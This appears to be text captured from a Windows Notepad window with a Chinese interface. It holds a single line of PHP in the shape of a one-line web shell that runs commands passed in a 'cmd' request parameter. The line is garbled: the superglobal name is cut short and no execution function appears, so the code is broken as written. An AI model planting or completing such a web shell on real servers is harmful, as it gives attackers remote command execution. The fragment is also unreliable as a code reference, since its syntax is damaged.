 1-1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<? @($_['cmd']);?>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8